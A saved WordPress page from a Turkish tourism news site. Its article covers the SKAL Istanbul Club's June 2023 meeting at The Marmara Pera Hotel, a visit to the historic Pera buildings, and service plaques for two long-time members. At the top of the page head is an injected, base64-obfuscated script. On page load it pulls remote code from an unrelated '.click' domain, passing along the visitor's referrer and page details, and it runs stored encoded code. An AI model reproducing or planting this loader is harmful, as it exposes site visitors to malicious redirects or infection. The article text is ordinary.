

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/
body_size: 17963
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="tr">
	
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>SKAL İstanbul Kulübü Tarihi Pera’da &#8211; TURİZM KÜLTÜR SANAT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; beslemesi" href="https://turizmkultursanat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; yorum beslemesi" href="https://turizmkultursanat.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turizmkultursanat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://turizmkultursanat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/css/colors/default.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/navigation.js?ver=5.8.12' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/bootstrap.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8.12' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8.12' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8.12' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/main.js?ver=5.8.12' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://turizmkultursanat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://turizmkultursanat.com/wp-json/wp/v2/posts/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turizmkultursanat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://turizmkultursanat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/" />
<link rel='shortlink' href='https://turizmkultursanat.com/?p=938' />
<link rel="alternate" type="application/json+oembed" href="https://turizmkultursanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturizmkultursanat.com%2Fskal-istanbul-kulubu-tarihi-perada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://turizmkultursanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturizmkultursanat.com%2Fskal-istanbul-kulubu-tarihi-perada%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #b0f2de;
        }

        .site-branding-text .site-title a {
                font-size: 30px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-938 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Pts. Oca 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                    <div class="site-branding-text">
                        <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                        <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                    </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="http://www.facebook.com"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="http://www.twitter.com"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="http://www.instagram.com"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci youtube"><a target="_blank"  href="http://www.youtube.com"><i class="fa fa-youtube"></i></a></span></li>
                                            <li><span class="icon-soci pinterest"><a target="_blank"  href="http://www.pintrest.com"><i class="fa fa-pinterest-p"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="http://www.telegram.com"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://turizmkultursanat.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <div class=""><ul class="nav navbar-nav mr-auto"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-orgutleri/" alt="View all posts in TURİZM ÖRGÜTLERİ"> 
                                 TURİZM ÖRGÜTLERİ
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: SKAL İstanbul Kulübü Tarihi Pera’da">
                  SKAL İstanbul Kulübü Tarihi Pera’da</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://turizmkultursanat.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/5ba7c9b8e4e23c2aeb29ea5b21fe1f4c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ba7c9b8e4e23c2aeb29ea5b21fe1f4c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://turizmkultursanat.com/author/admin/">Yilmaz Parlar</a></h4>
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      Haz 21, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="2460" height="1484" src="https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL.jpg 2460w, https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL-300x181.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL-1024x618.jpg 1024w, https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL-768x463.jpg 768w, https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL-1536x927.jpg 1536w, https://turizmkultursanat.com/wp-content/uploads/2023/06/SKAL-ISTANBUL-KULUBU-YONETIM-KURUL-THE-MARAMARA-PERA-HOTEL-2048x1235.jpg 2048w" sizes="(max-width: 2460px) 100vw, 2460px" />              <article class="small single">
                
<p><strong><br></strong></p>



<p class="has-medium-font-size"><strong>SKAL İstanbul Kulübü geleneksel aylık toplantı sonrası Kültürel projeleri kapsamında, kültür gezilerine devam ediyor. 2023 Haziran ayı toplantı sonrası rotası <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/">Tarihi Pera</a>’ydı.&nbsp;</strong></p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOALetdbmw5c7e17grotIdeq4ply0Fo0gc6_ZIZ5M_gcmXOoWStl-ZrgpGZvVy37QqaDhJsX8KP6zDdrzx5ANeO1XQMDYiJ2hXO6Z18LbPZR8YgeIWWJx4-zeKy6v-TJtdiewf6-QmHEITQTQbApMWHGxBSo4jVYKJSnU8XNDad0CLgN68crvbflb8kxMa/w640-h428/skal%20ba%C5%9Fkan%C4%B1%20can%20ar%C4%B1nel.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">İBB tarafından yenilenen tarihi bina <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/">Casa Botter</a> ile <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/">Metro Han’</a>ı gezi öncesinde, Rehberler Oda Başkanı Sedat Bornovalı ve <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/">Kültür İstanbul A.Ş.</a> Yatırım, Proje ve İş Geliştirme Genel Müdür Yardımcısı Onur Aldı tarafından, <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/">SKAL </a>İstanbul Kulubü üyelerine bu iki tarihi bina bilgilendirildi.&nbsp;</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4wKGfR_FoFgVXO0nKpfSIyjrZnFRhzu71AnW9ddCZUzxOyaWeOgvYmKFXmrtUo9hv_DJKkai3Ix9Ao8dVHbnS2U7v7Ovel4xdH2sjt6RaYJxf2q52t4S63xR__XZG3NqzMU_-6_i7PRyO_fXZOaLmWfVzUAUPtuCi_LbkuW-FmndgeeD4eGEdgXlczgnG/w640-h386/SKAL%20%C4%B0STANBUL%20KUL%C3%9CB%C3%9C%20Y%C3%96NET%C4%B0M%20KURUL-THE%20MARAMARA%20PERA%20HOTEL.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">2023 haziran ayı The Marmara Pera Hotelde Genel Müdürü Mert Özcan’ın ev sahipliğinde yapılan toplantıya Başkan Can Arınel, Yönetim kurul üyeleri, Mustafa Yalçın, Meltem Tepeliler, Eski SKAL İstanbul Kulübü Başkanı ve USDF Yönetim Kurulu Üyesi Ayşe Önen, Seyhan Ayel Girit, Tülay Kurtuldu, Marmara SKAL Başkanı Melih Kırlı, Eski SKAL İstanbul Kulübü Başkanları, Bahar Birinci, Başta olmak üzere üyeler Katıldılar.</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4lnjPfJCl81qPzXOZ9L0UG8JPBW7Rm2RAFJVmMdXgX4XZE847dSdVvFHAzEdNRHNF_WymbCARiequlJifqD9gTysQm2Lo-xpvPLPwCH538ZPFu4s6YhdcD574_N_wGBSo4L7rbNOJxPz-2-2yC8uRVXDJDEKjrQgWIOCHrBvf8fxHTcFg3oXjMlp7mDNo/w640-h428/Sinan%20Babila%20ve%20Corc%20K%C3%BCdyan%2050%20y%C4%B1l%20PLAKET%C4%B0.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">Yönetim Kurul Üyesi Mustafa Yalçın ön konuşma ile birlikte Misafirleri takdim etdi. Misafirler arasında; Özkan Alkan misafiri Tahsin Türkoğlu, Öznur Çilingiroğlu misafiri Tolom Sökmen, Elif Altınok misafiri Rana Ünsal, Misafiri Serdar Keskin. Rize Sağlık Kulübü işletmecisi. Diyarbakır bölgesinde yeni kurulacak olan Mezopotomya SKAL Başkanı ve TÜRSAB Yönetim Kurulu Üyesi Mehmet Akyıl, İstanbul Turizm Platformu Koordinasyon biriminden Funda Kesiciocak ve Mertcan Topal, Türkiye Otelciler Birliği-TÜROB Başkanı Müberrar Eresin, İBB Turizm Müdürü Hüseyin Gazi Coşan, Kültür A.Ş. Müdür Yardımcısı Onur Aldı, Eski Rehberler Odası başkanı Sedat Bornavalı ve pek çok Turizm üst düzey temsilcileri yer aldı.Yönetim Kurul Üyesi Mustafa Yalçın, Konuşması için Başkan Can Arınel’i davet etdi&nbsp;</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8zeg7QtW4B8p6-jZEH9mm3oDurpBUXAqU-lPjviEkJFioH7i8oMHInChbVdJw4X4ixPBUfGJx1u11fPDu-vfer6vTfFUlhmJJexS4aGL3B6RqAlV51ERShWLoS0OChTMUJzYpCkp9XCYJC3RzJoDjok4svv3ME8DB7Przcuh2wAj75pY0xHTEeGed3Txq/w640-h428/SEDAT%20BORNOVALI-2.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">Başkan Can Arınel, yaz aylarındaki kapalı alan toplantıları yapmaya pek alışkın olmadıklarını söyleyerek “ Haziran ayında biraz kapalı bir mekanda sizleri burada ağırlıyoruz. Çünkü çok özel bir programımız var.” Sözleriyle İBB tarafından yenilenen&nbsp; Pera Bölgede bulunan iki tarihi bina&nbsp; Casa Botter ile Metro Han’ı gezeceklerini hatırlatdı. Arınel “Kulübümüze önemli destekler vermiş iki üyemizi onurlandırıyoruz. Sinan Babila ve Corc Küdyan 50 yılı aşmış SKAL’a hizmet vermiş üyemiz. Onlarla birlikte SKAL Tost ritueli yönetim kurulu üyelerini de sahneye davet ediyorum.” Dedi&nbsp;&nbsp;</p>



<p class="has-medium-font-size">Geleneksel SKAL Toast, Başkanlar ve Yönetim Kurul üyeleri ile birlikde birkaç yabancı dil versiyonla yapıldı.</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJKChefSBTogdAiD3nWBprSo2TSpu9juMF21EBrln1q6Jl4WFthi2DgZABJOi5rFzW7Upl_v7bDzDS-Jd7U2cz3elpOhNvbs7VMp7_FJG6E5lCeNlnfYXdtQFohXzI5n1LYYSmMOtXKlsUDUg474XSB2Gpq6k9pArCIX_brEHb4ujBjQcn4Eh74k-zBzsZ/w640-h428/SEDAT%20BORNOVALI-2.JPG" alt=""/></a></figure>



<p class="has-medium-font-size"></p>



<h2>Sinan Babila ve Corc Küdyan 50 yıl plaketleri takdim edildi.</h2>



<p class="has-medium-font-size">Başkan Can Arınel “Barış ve dostlukla birleştirici gücü&nbsp;sadece bu ülkenin içerisindeki turizmle uğraşan herkesi değil yurt dışından da yaklaşık 14 bin kişiyi turizm sektöründeki 14 bin kişiyi bir araya getiriyor. Onun için dünyadaki bu en büyük mesleki organizasyon olan SKAL’ın parçası olduğumuz için hepimiz gurur ve onur duyuyoruz. Türkiye&#8217;deki SKAL hareketi başladığı 1956 yılından bu yana en başından başlayarak genç yaşlarında görev almış iki önemli turizm duayeni yanımızda. Birisi havacılık sektöründen diğeri yiyecek içecek sektöründe eğlence sektöründen</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5D-urKxuQuNx_2k_JhBTFuKRLALFF9J11PhVxvH6MY0nUjSvXN3w9LQvpTC1mIgDILW1580QyfeFD8dZTyCYFKEejYOiWgvXpuVuHs-ifsVYJ_5midSVQeaQUEsuYp6QcAjuexGjqd9pcsZpwxkb9h2yJT0gN-6wiBGBdPLNdl0HjSekIo8JR6RmH2C5B/w640-h342/K%C3%BClt%C3%BCr%20A.%C5%9E.%20M%C3%BCd%C3%BCr%20Yard%C4%B1mc%C4%B1s%C4%B1%20Onur%20Ald%C4%B1.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">Sinan Babila&#8217;yı George Hidyan&#8217;ı hepiniz tanıyorsunuz. Bahar Birinci Başkanımızdan bu yana bahar başkanımızın döneminde başlayan bir bir vefa göstergesi oldu. Derneğimize uzun yıllarını vermiş, emek ve katkılarından dolayı uzun yıllar çalışma göstermiş, desteklerini hissettiğimiz değerli turizm duayenlerini ödüllendirmeye başladık. Bugün de onların bir sonraki adımındayız. Daha sonra bu gelenek Ata Eremsoy Başkanımızla ve Ayşe Önen başkanımızla devam etti. 50 yılın üzerine geçmek bilemiyorum ama çok büyük, çok büyük bir emek.” Hayırlı olsun dileklerle 50 Yıl hizmet plaketlerini takdim etdi.</p>



<p class="has-medium-font-size">Can Arınel’in “İstanbul&#8217;un Türkiye&#8217;de kurulan en eski turizm derneği olmasının yanı sıra Bunlardan bir tanesi de istifa müessesesi.” espirili 16 kez&nbsp; Corc Küdyan’ın istifa etdiğini söylemesine üzerine Corc Küdyan 17 olarak düzeltdi.&nbsp;</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwbSJ_QfYQx-nQ_qwuZ3O3tYAX2-AquO3gkqy5wVxnYy_Muktcc9cGl_jy7tWQNcBuZp5BLdPmp9u0Kwm5T1KFB2-ebF8aDq0tYSdBa88KsyjuAk5jTJSjyW7XMuBc_wqXEzwoDAslHDPIN1WLc5fopS8auj9GulCWYBDmNQrK7Z1yuY15r7YSrPM0yyJg/w640-h362/THE%20MARMARA%20PERA%20%20HOTELPERSONEL.JPG" alt=""/></a></figure>



<p class="has-medium-font-size">Corc Küdyan “Sağ olun. Arkadaşlar sizinle beraber olmam beni biraz daha gençleştirdi. Aslında biz senelerimizi doldurduk. Ama sizlerle olunca adeta gençleşiyoruz. Bu nedenle sizlere teşekkür ediyorum. Bize bu mikrofonu vererek, konuşturarak ödülü, ödülümüzü alma fırsatını verdiği için şimdiki yönetime de teşekkür ediyorum. Turizm camiası bana pek çok şey öğretti. Kervansaray üst katında masanın başında oturup da herkesle tek tek ilgilendiğim, zamana bakın 50 sene ve 50 sene bir asır geçti. Bu SKAL’a&nbsp; harcadığımız zaman demek. Ben 1956 da başladım. Park hotel&#8217;inde Adnan Menderes&#8217;e, hizmet ettim. O günlerden bu günlere</p>



<p class="has-medium-font-size">geldik ama burada 50 sene harcamak hakikaten insana huzur veren bir okul. Neden biliyor musunuz? Çünkü burası değil. Dostluk çeki. Amerikan olarak kurulmuş. Son yıllarda biraz ticarileşmeye başladı ama ne olduğumuzu unutmayın. Aynen. Biz 50 senedir buraya dost olarak geldik. 93 kongresini yaptık. 1700 kişi. Bir daha SKAL tarihinde 1700 kişilik bir kongre olmadı, Daha fazla yer ayıracak mekan yoktu. Gittik aktif spor salonunu kiraladık. Abdi İpekçi spor salonunun bir kısmını kapattık.&nbsp;</p>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTh2-_19jR9qp-TdCJ2OPsrC9o2xOwSFoBPqGPbANWGoCTYUNjvXCp4c5TdWS8lFSJMROBUvx0SnJvmtq3aMhpi8ydhSuB4quDxOMY6ROSHjBYiBJG3o8Ejk_4JTfKyOgzuulyVzFdDDKqR2oeh8uhy-XJIFi0Rb3bGbXSZb0x8DDe8CJgcWEisGN10nPA/w640-h428/YILMAZ%20PARLAR-AY%C5%9EE%20%C3%96NEN.JPG" alt=""/></a></figure>



